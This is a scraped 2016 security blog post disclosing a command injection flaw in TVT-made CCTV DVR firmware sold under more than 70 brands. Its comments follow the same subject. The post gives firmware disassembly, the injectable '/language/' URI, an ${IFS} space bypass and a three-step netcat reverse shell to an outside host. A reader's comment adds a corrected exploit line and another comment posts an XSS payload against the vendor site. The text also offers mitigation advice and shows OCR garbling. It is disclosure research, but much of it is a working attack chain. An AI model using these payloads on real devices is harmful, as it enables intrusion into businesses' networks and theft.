

Tuesday, March 22, 2016

# Remote Code Execution in CCTV-DVR affecting over 70 different vendors

This post is going to be a follow up from a research which dates back to December 2014, called "The Backoff POS Trojan operation". Back then, one of the key conclusions highlighted from the report is that fraudsters are adopting new tactics in order to attack retailers. This new attack vector is to compromise DVR boxes, which is the heart component of any CCTV system. This was allowing them to achieve two goals at once-

- 1. Verify a targeted host actually belongs to a retailer.
- 2. Get a foothold inside the local network, one step closer to the POS station.



Surveillance cameras, the first line of security in the physical world, are the virtual's weakest link? This sparks an amusing irony. When the old fashion thieves used to physically break into stores, on their way to the cashier they had to try and avoid or neutralize any surveillance equipment. The digital thieves are entering the store through them. Truly Hollywood material.

## Got me curious

So this was as far as the Backoff research paper went. But these CCTV systems caught my curiosity. I had two questions in mind;

- 1. What is their distribution across the net?
- 2. How are they being compromised?

Using the data I've gathered from the C&C server of over thousand infected machines, i started mapping the open services/ports. I soon discovered a lot of them had port 81/82 open in addition to port 8000. They were HTTP servers identifying as "Cross Web Server". And their main web page looked like this -

| DVR Componer                                                                                   | •                        |  |
|------------------------------------------------------------------------------------------------|--------------------------|--|
| We did not recognize the platfi<br>using. You can choose the appr<br>to download the software. | ni you are<br>pitab link |  |
| Personal Computer                                                                              |                          |  |
| 1.Microsoft Interne                                                                            | Explorer Plugins         |  |
| 2. Apple Safari Exp                                                                            | erer Plugins             |  |
| Mobile Phone                                                                                   |                          |  |
| 1.Windows Mehile                                                                               | <u>whet PC</u>           |  |
| 2.Symbian                                                                                      |                          |  |
| 3.BlackBerry                                                                                   |                          |  |
|                                                                                                |                          |  |

A quick Shodan query, revealed their distribution; a total of over 30,000(!). Quite a lot and yet I'm sure this is only a small portion of them.

## Vendor?

Next thing i want to know is which manufacturer is behind these CCTV equipment. And so one grep led to another-

WebClient.html:

1 | <script id=" gt="" live\_js="" lt="" script="" src="script/live.js" type="text/javascript">

script/live.js:

```
1 | <img style="cursor:auto;" src = "logo/logo.png">
```

And viola! The logo suggests this is an Israeli company selling CCTV systems, but comments all over the code actually says it was made in china. So i decided to pay their website a visit. Navigating through their website, i encountered the download section which offers firmware update for these DVR boxes. Sweet!

#### Pages

#### • Home

About me

### Blog Archive

## ▼ 2016 (1)

 March (1)
 Remote Code Execution in CCTV-DVR affecting over 7

- ► 2015 (2)
- ► 2014 (1)
- ► 2012 (1)
- ► 2006 (1)

#### Labels

?

ODay APT Backoff CGC CCTV cipher Citadel cryptography decipher Embed Exploit GameOver Human Factor Intelligence Licat Malware Old Stuff OSINT Perl POS RCE Retail Timing Attack tool Vulnerability Web XSS Zeus ZeusVM

?

?

## Let the bug hunt begin..

Download. Unzip. Floop -

| 1  | total 8684 |    |        |        |         |     |    |       |                |
|----|------------|----|--------|--------|---------|-----|----|-------|----------------|
| 2  | drwx       | 8  | exodus | exodus | 4096    | Feb | 10 | 18:26 |                |
| 3  | drwx       | 8  | exodus | exodus | 16384   | Feb | 10 | 16:08 |                |
| 4  | -rw-rr     | 1  | exodus | exodus | 604     | Nov | 7  | 2012  | boot.sh        |
| 5  | drwx       | 2  | exodus | exodus | 4096    | Nov | 7  | 2012  | config         |
| 6  | -rw-rr     | 1  | exodus | exodus | 1027    | Nov | 7  | 2012  | dep2.sh        |
| 7  | -rw-rr     | 1  | exodus | exodus | 307561  | Nov | 7  | 2012  | language.tar   |
| 8  | -rw-rr     | 1  | exodus | exodus | 1189984 | Nov | 7  | 2012  | libhi3520a.so  |
| 9  | drwx       | 2  | exodus | exodus | 4096    | Feb | 8  | 13:07 | modules        |
| 10 | -rw-rr     | 1  | exodus | exodus | 2175    | Nov | 7  | 2012  | netupgrade.sh  |
| 11 | -rw-rr     | 1  | exodus | exodus | 4852    | Nov | 7  | 2012  | preupgrade.sh  |
| 12 | drwx       | 2  | exodus | exodus | 4096    | Jan | 4  | 2015  | product        |
| 13 | -rw-rr     | 1  | exodus | exodus | 5984    | Nov | 7  | 2012  | productcheck   |
| 14 | -rw-rr     | 1  | exodus | exodus | 44      | Nov | 7  | 2012  | rewdg.sh       |
| 15 | -rw-rr     | 1  | exodus | exodus | 7257480 | Nov | 7  | 2012  | td3520a        |
| 16 | drwx       | 2  | exodus | exodus | 4096    | Jan | 4  | 2015  | ui             |
| 17 | drwx       | 2  | exodus | exodus | 4096    | Jan | 4  | 2015  | VideoPlay      |
| 18 | drwx       | 34 | exodus | exodus | 4096    | Jan | 27 | 2015  | WebSites       |
| 19 | -rw-rr     | 1  | exodus | exodus | 51696   | Nov | 7  | 2012  | XDVRStart.hisi |

A compressed file system. My aim is to get to the main server process . My first guess was to begin from the boot.sh since it probably execute all the relevant binaries on boot. boot.sh Executes another shell script called deps2.sh. This script execute two binaries. XVDRStart.hisi and td3520a.

From their size i understand that most of the weight is found in td3520a.

First thing I notice, the binary is saved in debugged mode which means it has all the symbols and therefore all the functions names. This makes the analysis process much easier. thanks guys! After snooping around for a while, I discovered within the implementation of the HTTP server the following vulnerable code

```
.text:0040878C LDR
.text:00408790 BL
.text:00408794 LDR
                                                                              R0, [R11,#dirp] ; dirp
closedir
   1
2
                                                                              closedir 'f'
R0, =aExtractLanguagg ; "extract language packet!"
puts
R3, R1, #-var_6C00
R3, R3, #4
R3, R3, #0xCC
R2, R11, #-dest
R0, R3 ; s
R1, =aTarZxfMntMtdWe ; "tar -zxf /mnt/mtd/WebSites/language.tar.gz
; %s/* -C /nfsdir/language/"
   3
                .text:00408798 BL
.text:0040879C SUB
.text:004087A0 SUB
   4
   5
6
7
               .text:004087A4 SUB
              .text:004087A8 SUB
.text:004087AC MOV
.text:004087B0 LDR
8
9
10
11
12
13
14
                                                                              sprintf
R3, R11, #-var_6C00
R3, R3, #4
R3, R3, #0xCC
R0, R3 ; ch
DVRSystem
              .text:004087B4 BL
.text:004087B8 SUB
.text:004087BC SUB
              .text:004087C0 SUB
.text:004087C4 MOV
.text:004087C8 BL
15
16
17
                                                                                                                             ; char *
```

It reads the URI, and if it contain something like the following -

/language/[language]/index.html

its going to extract the [language] in between the slashes and check if the directory exists, if not it is going to execute this command -

1 | tar -zxf /mnt/mtd/WebSites/language.tar.gz [language]/\* -C /nfsdir/language

This basically gives us a remote command line execution. Awesome!

# Exploitation

In order to exploit it i had to overcome few obstacles I've identified -

- 1. Can't use spaces or newlines + server does not understand URL encoding
- 2. Length in between the slashes is limited.

I was able to bypass the no-space restrictions with something called  $\{IFS\}$ . Basically IFS stands for Internal Field Separator, it holds the value which is used by the shell to determine how to do field splitting. By default it holds "\n" which is exactly what i needed. So this is my new attack vector -

 $/language/Swedish \ IFS \ test \ test \ te$ 

And it worked! the file has been written. Lets do another test -

 $/language/Swedish \ IFS \ echo \ IFS \ USER \ test \ tar \ IFS \ string. is$ 

outputs -

root

Great success!! As with many embed systems this one is using BusyBox so what i decided to do is invoke netcat in order to get a nice and comfy reverse shell. So considering our length limitation i broke the command into three pieces -

Three ..

?

?

1 echo nc 1.1.1.1 1234>e

Two ...

1 echo -e \$SHELL>>e

One. Lift off!

1 \$(cat e) &>r

## ♫Too many cooks, too many cooks♫

Since comments all over the code suggested this is a "made in china" case, I wanted to trace the origin of it. This process led me to discovering over 70(!) vendors reselling almost identical products. They may have different logo, or slightly different plastics, but they share the same vulnerable software. This is basically what they call "white labeling". Probably China's most common business model. Eventually I've located the real manufacturer, a company called TVT.

Finding all the different vendors is one thing, but identifying the vulnerable products is a whole other story since every vendor has different modeling convention. To summarize this i'd say too many cooks are stirring the same rotten pot. This makes it really hard to mitigate the problem and leaving a lot of potential vulnerable end users/businesses.

## Mitigation

Since there are many vendors who redistribute this hardware-software it is hard to rely on vendors patch to arrive at your doorstep. I believe there are few more vulnerabilities being exploited in the wild against these machines and therefore your best shot would probably be to deny any connection from an unknown IP address to the DVR services. And so I will leave you here with a list of vendors who are selling some of TVT's re-branded gear.

Last note about the responsible disclosure process. I've been trying to contact TVT for quite some time with no luck. They have been ignoring me for too long, so they left me with no choice but to disclosure.

## Vendors List

Ademco ATS Alarmes technolgy and ststems Area1Protection Avio Black Hawk Security Capture China security systems Cocktail Service Cpsecured CP PLUS Digital Eye'z no website Diote Service & Consulting DVR Kapta ELVOX ET Vision Extra Eve 4 U evemotion EDS Fujitron Full HD 1080p Gazer Goldeye Goldmaster Grizzly HD IViewe Hi-View lpcom IPOX IR ISC Illinois Security Cameras, Inc. JFL Alarmes Lince LOT Lux Lynx Security Magtec Meriva Security Multistar Navaio NoVus Ontivision PARA Vision Provision-ISR Q-See Questek Retail Solution Inc RIT Huston .com **ROD** Security cameras Satvision Sav Technology Skilleve Smarteve

| Superior Electrial Systems        |
|-----------------------------------|
| TechShell                         |
| TechSon                           |
| Technomate                        |
| TecVoz                            |
| TeleEye                           |
| Tomura                            |
| truVue                            |
| TVT                               |
| Umbrella                          |
| United Video Security System, Inc |
| Universal IT Solutions            |
| US IT Express                     |
| U-Spy Store                       |
| Ventetian                         |
| V-Gurad Security                  |
| Vid8                              |
| Vtek                              |
| Vision Line                       |
| Visar                             |
| Vodotech.com                      |
| Vook                              |
| Watchman                          |
| Xrplus                            |
| Yansi                             |
| Zetec                             |
| ZoomX                             |
|                                   |

Posted by Exodus at 7:14 AM Labels: ODay, CCTV, Embed, Exploit, RCE, Vulnerability

# 47 comments:

| 0  | Hai March 22, 2016 at 11:27 AM                                                                                                    |  |  |  |  |  |  |  |
|----|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| U  | w00t w00t!                                                                                                    |  |  |  |  |  |  |  |
|    | Reply                                                                                                    |  |  |  |  |  |  |  |
|    |                                                                                                    |  |  |  |  |  |  |  |
|    | Unknown March 22, 2016 at 2:21 PM                                                                                                    |  |  |  |  |  |  |  |
| U  | I fully expected to find LaView on here, which is currently my home CCTV DVR. It's a piece of Chinese junk that I intend to replace soon with some IP Cams and an NVR that I'll roll my own. Not a really strong networking guy, but I feel confident that access to the DVR I have now is relegated to only internal network devices. |  |  |  |  |  |  |  |
|    | Nicely done, and thanks for the info!                                                                                                    |  |  |  |  |  |  |  |
|    | Reply                                                                                                    |  |  |  |  |  |  |  |
|    |                                                                                                    |  |  |  |  |  |  |  |
|    | Daniel March 22, 2016 at 5:32 PM                                                                                                    |  |  |  |  |  |  |  |
| E  | ffffuuuu                                                                                                    |  |  |  |  |  |  |  |
|    | Reply                                                                                                    |  |  |  |  |  |  |  |
|    |                                                                                                    |  |  |  |  |  |  |  |
|    | Daniel March 22, 2016 at 5:32 PM                                                                                                    |  |  |  |  |  |  |  |
| Ð  | ffffuuuu                                                                                                    |  |  |  |  |  |  |  |
|    | Reply                                                                                                    |  |  |  |  |  |  |  |
|    |                                                                                                    |  |  |  |  |  |  |  |
|    | Jason Ellison March 24, 2016 at 12:26 AM                                                                                                    |  |  |  |  |  |  |  |
| 11 | I discovered a plethora issues in low end DVR boxes in 2012/2013. I would be interested in sharing the results and comparing notes.                                                                                                    |  |  |  |  |  |  |  |
|    | Reply                                                                                                    |  |  |  |  |  |  |  |
|    | Replies                                                                                                    |  |  |  |  |  |  |  |
|    |                                                                                                    |  |  |  |  |  |  |  |
|    | Exodus March 24, 2016 at 8:27 AM                                                                                                    |  |  |  |  |  |  |  |
|    | sure, feel free to contact me by mail                                                                                                    |  |  |  |  |  |  |  |
|    | Reply                                                                                                    |  |  |  |  |  |  |  |
|    |                                                                                                    |  |  |  |  |  |  |  |
|    |                                                                                                    |  |  |  |  |  |  |  |
| E  | Ben Jackson March 24, 2016 at 7:30 AM                                                                                                    |  |  |  |  |  |  |  |
|    | Exploit Error :<br>from requests.exceptions import ConnectionError, Timeout, ContentDecodingError<br>ImportError: cannot import name ContentDecodingError                                                                                                    |  |  |  |  |  |  |  |
|    | Reply                                                                                                    |  |  |  |  |  |  |  |
|    | Replies                                                                                                    |  |  |  |  |  |  |  |
|    |                                                                                                    |  |  |  |  |  |  |  |
|    | Exodus March 24, 2016 at 7:42 AM                                                                                                    |  |  |  |  |  |  |  |
|    | You should probably upgrade your requests library                                                                                                    |  |  |  |  |  |  |  |

| E                 | Malcom March 26, 2016 at 6:58 PM                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| Reply             | use this command bro, pip install requestsupgrade this help to you to upgrade yours lib. bye                                                                                 |
|                   |                                                                                                    |
| Lin322            | Channel March 24, 2016 at 11:58 AM                                                                                                    |
| This co<br>Reply  | mment has been removed by the author.                                                                                                    |
|                   |                                                                                                    |
| Lin322            | Channel March 24, 2016 at 12:00 PM<br>is                                                                                                    |
| after -           |                                                                                                    |
| File "39          | ack (most recent call last):<br>596.py", line 122, in                                                                                                    |
|                   | 596.py", line 63, in main<br>nse.text[0] != '1':                                                                                                    |
| IndexE            | ror: string index out of range                                                                                                    |
| Reply<br>Rep      | line                                                                                                    |
| Кер               | Malcom March 26, 2016 at 7:13 PM                                                                                                    |
| B                 | i have the same mistake. but if i try with -e i dont have mistake.                                                                                                    |
| Reply             |                                                                                                    |
| la ha di          |                                                                                                    |
|                   | onovich March 25, 2016 at 10:30 AM<br>orough work.                                                                                                    |
| One th            | ng, how did you determine their vendor list?                                                                                                    |
| Reply             |                                                                                                    |
| Exodus            |                                                                                                    |
| Thanks            | i<br>id it by pulling all the logo images. The one found at -logo/logo.png                                                                                                   |
| Reply             | יש וב טי אשנוחק מני נחיי נוסט ווחמצבי. דחיי טוויים מג יוסטט טעט אחק                                                                                                    |
| Unkno             | vn March 25, 2016 at 4:17 PM                                                                                                    |
| XSS vul           | nerability in the manufacturer's website:<br>www.tvt.net.cn/Admin/Error.aspxTTip=%3Cscript%3Ealert(%22test%22)%3C/script%3E&ClassName=about.aspx                             |
| Reply             | www.tvt.net.clr/Aufinin/Errol.aspx:hp-#scscript/sscater(#22test#22)#sc/script/sscattassvaine=about.aspx                                                                      |
| vovrac            | arkad March 25, 2016 at 10:11 PM                                                                                                    |
| I have a          | a Q-See, so I tested the exploit on my own system. But there seems to be a problemc reports                                                                                  |
|                   | cking if target "(REDACTED)" is vulnable<br>get "(REDACTED)" is vulnerable!                                                                                                  |
| But I co<br>Reply | uld not produce a reverse shell. By playing with the code I see that it hangs at the first step.                                                                             |
| Rep               | lies                                                                                                    |
|                   | vcvracarkad March 25, 2016 at 10:58 PM                                                                                                    |
| U                 | This comment has been removed by the author.                                                                                                    |
|                   | vcvracarkad March 25, 2016 at 11:02 PM                                                                                                    |
| e                 | I figured it out. Did you mangle the code on purpose? More importantly, how cat this vulnerability be patched?                                                               |
|                   | Exodus March 26, 2016 at 12:24 AM                                                                                                    |
| U                 | Hmm why is it not working properly?<br>Any fix needed?                                                                                                    |
|                   | As suggested in the blog post, currently the best thing you could do is deny any connection from unknown sources.                                                            |
|                   | vcvracarkad March 26, 2016 at 12:37 AM                                                                                                    |
| U                 | Durring the last check phase $s://s//$ should be $s://s/$ , or else the test file doesn't get deleted. Durring e phases $S$ [FS] seems to be misplaced. Here are my changes: |
|                   | raw_url_request(%s://%s/language/Swedish\${IFS}&&echo\${IFS}nc\${IFS}%s\${IFS}%s>e&&tar\${IFS}/string.js                                                                     |
|                   | (target_url.scheme, target_url.netloc, match.group('host'), match.group('port')))                                                                                            |

5 di 8



6 di 8



| Reply                                                   |                                                                        |                                                  |
|---------------------------------------------------------|------------------------------------------------------------------------|--------------------------------------------------|
| Unknown October 21, 2016 a                              | at 1:59 PM<br>Impt to probe my home IP address using this exploit 2 da | ny hofere the his DDeC attack on Oct 21          |
| 201.173.180.148 [19/Oc<br>HTTP/1.0" 404 538 "-" "Wget(l | ct/2016:14:00:55 -0400] "GET /language/Swedish\${II                    | FS}&&echo\${IFS}610cker>qt&&tar\${IFS}/string.js |
| Enter your comment                                      |                                                                        |                                                  |
|                                                         |                                                                        |                                                  |
| Comment as: Unknown (G                                  | Soogle                                                                 | Sign out                                         |
| Comment as: Unknown (G                                  | Boogle                                                                 | Sign out                                         |
|                                                         | Google                                                                 |                                                  |